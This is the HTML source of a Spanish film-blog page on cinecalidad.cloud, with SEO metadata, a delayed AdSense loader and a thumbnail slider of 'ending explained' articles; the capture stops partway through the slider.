

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinecalidad.cloud/2023/09/horizon-zero-dawn-pelicula-completa.html
body_size: 26831
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/cinecalidad-cloud.png"/>
	<link rel="apple-touch-icon" href="/images/cinecalidad-cloud.png"/>


    <!-- Title y Description -->

    <title>Cine de Calidad gratis</title>

    <meta name="description" content="Cine de calidad con películas antiguas o clásicas de calidad para ver gratis y legalmente en Youtube o Archive">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://cinecalidad.cloud/2023/09/horizon-zero-dawn-pelicula-completa.html">

    
    
    <link rel="next" href="https://cinecalidad.cloud/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Cine de Calidad gratis">

    <meta property="og:description" content="Cine de calidad con películas antiguas o clásicas de calidad para ver gratis y legalmente en Youtube o Archive">

    <meta property="og:image" content="https://cinecalidad.cloud/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Cine de Calidad gratis">

    <meta property="og:url" content="https://cinecalidad.cloud/">

    <meta property="og:site_name" content="cinecalidad.cloud">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Cine de Calidad gratis">

    <meta name="twitter:description" content="Cine de calidad con películas antiguas o clásicas de calidad para ver gratis y legalmente en Youtube o Archive">

    <meta name="twitter:image" content="https://cinecalidad.cloud/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Cine de Calidad gratis">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="cinecalidad.cloud">

	<meta name="mobile-web-app-title" content="cinecalidad.cloud">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://cinecalidad.cloud/#website", 
"url": "https://cinecalidad.cloud", 
"name": "cinecalidad.cloud", 
"description": "cinecalidad.cloud", 
"publisher": { "@id": "https://cinecalidad.cloud/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cinecalidad.cloud/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "cinecalidad.cloud",

      "description": "cinecalidad.cloud",

      "url": "https:\/\/cinecalidad.cloud",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://cinecalidad.cloud?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "cinecalidad.cloud",

      "url": "https:\/\/cinecalidad.cloud",

      "logo": "https:\/\/cinecalidad.cloud\/assets\/logo.png",

      "description": "cinecalidad.cloud",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "cinecalidad.cloud",

      "description": "Cine de calidad con pel\u00edculas antiguas o cl\u00e1sicas de calidad para ver gratis y legalmente en Youtube o Archive",

      "url": "https:\/\/cinecalidad.cloud\/",

      "publisher": {

        "@type": "Organization",

        "name": "cinecalidad.cloud",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/cinecalidad.cloud\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"The Blacklist - Final Explicado","description":"The Blacklist - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/JGBIimq1I3A\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/the-blacklist-final-explicado-"},{"@type":"NewsArticle","headline":"Septimo - Final Explicado","description":"Septimo - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/5nYhx04pCB0\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/septimo-final-explicado-"},{"@type":"NewsArticle","headline":"Cine de Calidad: Nada que esconder (documental)","description":"Cine de Calidad: Nada que esconder (documental)","image":"\/extern-imagescinelibreonlinecom\/cine-libre-online-nada-que-esconder-documental-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/cine-de-calidad-nada-que-esconder-documental-"},{"@type":"NewsArticle","headline":"Melanie Apocalipsis Zombie - Final Explicado","description":"Melanie Apocalipsis Zombie - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/HtolnJ89-qM\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/melanie-apocalipsis-zombie-final-explicado-"},{"@type":"NewsArticle","headline":"Mariposa Negra - Final Explicado","description":"Mariposa Negra - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/FpMYYjljEnk\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/mariposa-negra-final-explicado-"},{"@type":"NewsArticle","headline":"Los Rios De Color Purpura Explicacion Del Final - Final Explicado","description":"Los Rios De Color Purpura Explicacion Del Final - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/sWhWiUHs1c4\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/los-rios-de-color-purpura-explicacion-del-final-final-explicado-"},{"@type":"NewsArticle","headline":"Cine de Calidad: El tren fantasma","description":"Cine de Calidad: El tren fantasma","image":"\/extern-imagescinelibreonlinecom\/cine-libre-online-el-tren-fantasma-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/cine-de-calidad-el-tren-fantasma-"},{"@type":"NewsArticle","headline":"El Pr\u00edncipe de Egipto (1998) - Final Explicado","description":"El Pr\u00edncipe de Egipto (1998) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/N0Vh65UrBK4\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/el-pr-ncipe-de-egipto-1998-final-explicado-"},{"@type":"NewsArticle","headline":"Bajo el sol de la Toscana (2003) - Final Explicado","description":"Bajo el sol de la Toscana (2003) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/-BpxSbYe1fs\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/bajo-el-sol-de-la-toscana-2003-final-explicado-"},{"@type":"NewsArticle","headline":"Asi En La Tierra Como En El Infierno - Final Explicado","description":"Asi En La Tierra Como En El Infierno - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/QfNSlNzXj4w\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/asi-en-la-tierra-como-en-el-infierno-final-explicado-"},{"@type":"NewsArticle","headline":"Los Hambrientos - Final Explicado","description":"Los Hambrientos - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/JJKNg1wyqnY\/0.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/los-hambrientos-final-explicado-"},{"@type":"NewsArticle","headline":"Cine de Calidad: Los diez mandamientos","description":"Cine de Calidad: Los diez mandamientos","image":"\/extern-imagescinelibreonlinecom\/cine-libre-online-los-diez-mandamientos-1.jpg","datePublished":"2025-10-21T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/cine-de-calidad-los-diez-mandamientos-"},{"@type":"NewsArticle","headline":"Miss Violence - Final Explicado","description":"Miss Violence - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/rZ63JuWkSh4\/0.jpg","datePublished":"2025-10-01T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/miss-violence-final-explicado-"},{"@type":"NewsArticle","headline":"Zathura: Una aventura espacial (2005) - Final Explicado","description":"Zathura: Una aventura espacial (2005) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/zNxm_obDpNU\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/zathura-una-aventura-espacial-2005-final-explicado-"},{"@type":"NewsArticle","headline":"Una serie de catastr\u00f3ficas desdichas de Lemony Snicket (2004) - Final Explicado","description":"Una serie de catastr\u00f3ficas desdichas de Lemony Snicket (2004) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/4ErlhM1NaZA\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/una-serie-de-catastr-ficas-desdichas-de-lemony-snicket-2004-final-explicado-"},{"@type":"NewsArticle","headline":"Si decido quedarme (2014) - Final Explicado","description":"Si decido quedarme (2014) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/B0chmofGqpk\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/si-decido-quedarme-2014-final-explicado-"},{"@type":"NewsArticle","headline":"Noche de lobos (2018) - Final Explicado","description":"Noche de lobos (2018) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/ThoAg0gOgeI\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/noche-de-lobos-2018-final-explicado-"},{"@type":"NewsArticle","headline":"Mujer Maravilla (2017) - Final Explicado","description":"Mujer Maravilla (2017) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/YttQUY-EWo8\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/mujer-maravilla-2017-final-explicado-"},{"@type":"NewsArticle","headline":"Mujer Maravilla 1984 (2020) - Final Explicado","description":"Mujer Maravilla 1984 (2020) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/5V_1p_Bk6Wg\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/mujer-maravilla-1984-2020-final-explicado-"},{"@type":"NewsArticle","headline":"Las dos caras de enero (2014) - Final Explicado","description":"Las dos caras de enero (2014) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/_Ptk6P-L8_0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/las-dos-caras-de-enero-2014-final-explicado-"},{"@type":"NewsArticle","headline":"La saga Crep\u00fasculo: Amanecer - Parte 2 (2012) - Final Explicado","description":"La saga Crep\u00fasculo: Amanecer - Parte 2 (2012) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/GKJSf4ktrPE\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/la-saga-crep-sculo-amanecer-parte-2-2012-final-explicado-"},{"@type":"NewsArticle","headline":"La saga Crep\u00fasculo: Amanecer - Parte 1 (2011) - Final Explicado","description":"La saga Crep\u00fasculo: Amanecer - Parte 1 (2011) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/sunZG5puPbE\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/la-saga-crep-sculo-amanecer-parte-1-2011-final-explicado-"},{"@type":"NewsArticle","headline":"La raz\u00f3n de estar contigo: Un nuevo viaje (2019) - Final Explicado","description":"La raz\u00f3n de estar contigo: Un nuevo viaje (2019) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/7mljHYAgE1M\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/la-raz-n-de-estar-contigo-un-nuevo-viaje-2019-final-explicado-"},{"@type":"NewsArticle","headline":"La princesa de la isla (2016) - Final Explicado","description":"La princesa de la isla (2016) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/5oDZFPFW7Bw\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/la-princesa-de-la-isla-2016-final-explicado-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9642" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">cinecalidad.cloud</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/peliculas-gratis">peliculas-gratis</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Cine de Calidad gratis</h1>

    <p>Cine de calidad con películas antiguas o clásicas de calidad para ver gratis y legalmente en Youtube o Archive</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 530 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="16" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/asi-en-la-tierra-como-en-el-infierno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/QfNSlNzXj4w/0.jpg" alt="Asi En La Tierra Como En El Infierno - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Asi En La Tierra Como En El Infierno - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mariposa-negra/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/FpMYYjljEnk/0.jpg" alt="Mariposa Negra - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mariposa Negra - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-tren-fantasma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-tren-fantasma-1.jpg" alt="Cine de Calidad: El tren fantasma" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El tren fantasma</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-hambrientos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JJKNg1wyqnY/0.jpg" alt="Los Hambrientos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Hambrientos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/charlie-y-la-fabrica-de-chocolate-2005/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/OFVGCUIXJls/0.jpg" alt="Charlie y la fábrica de chocolate (2005) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Charlie y la fábrica de chocolate (2005) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-rios-de-color-purpura-explicacion-del-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sWhWiUHs1c4/0.jpg" alt="Los Rios De Color Purpura Explicacion Del Final - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Rios De Color Purpura Explicacion Del Final - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lo-que-piensan-las-mujeres/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-diez-comedias-clasicas-que-puedes-ver-online-gratis-24.jpg" alt="Cine de Calidad: Lo que piensan las mujeres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Lo que piensan las mujeres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-barco-fantasma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-barco-fantasma-1.jpg" alt="Cine de Calidad: El barco fantasma" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El barco fantasma</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-principe-de-egipto-1998/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/N0Vh65UrBK4/0.jpg" alt="El Príncipe de Egipto (1998) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Príncipe de Egipto (1998) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejercito-de-los-muertos-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ikxpwm2-fTk/0.jpg" alt="Ejército de los muertos (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ejército de los muertos (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/under-dome/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-documentales-independientes-que-merece-la-pena-conocer-4.jpg" alt="Cine de Calidad: Under the Dome" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Under the Dome</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/no-mires-arriba-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/kWkUg22UbVg/0.jpg" alt="No mires arriba (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">No mires arriba (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/viento-de-libertad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/vMSAE6AXZ1I/0.jpg" alt="Viento De Libertad - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Viento De Libertad - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-hombres-sin-piedad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-12-hombres-sin-piedad-1.jpg" alt="Cine de Calidad: 12 hombres sin piedad " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: 12 hombres sin piedad </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jail-bait-hidden-face/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-jail-bait-hidden-face-1.jpg" alt="Cine de Calidad: Jail Bait (Hidden Face)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Jail Bait (Hidden Face)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chanson-douce/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ehec9a-fRno/0.jpg" alt="Chanson Douce - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chanson Douce - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bajo-el-sol-de-la-toscana-2003/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/-BpxSbYe1fs/0.jpg" alt="Bajo el sol de la Toscana (2003) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bajo el sol de la Toscana (2003) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-saga-crepusculo-amanecer-parte-1-2011/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sunZG5puPbE/0.jpg" alt="La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jungle-cruise-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sfyoqJtS9tU/0.jpg" alt="Jungle Cruise (2021) - Aunque es una producción de Disney, está disponible en Netflix en algunas regiones. - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jungle Cruise (2021) - Aunque es una producción de Disney, está disponible en Netflix en algunas regiones. - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-miserables-2012/" target="_blank">
			  					<div class="image-container">
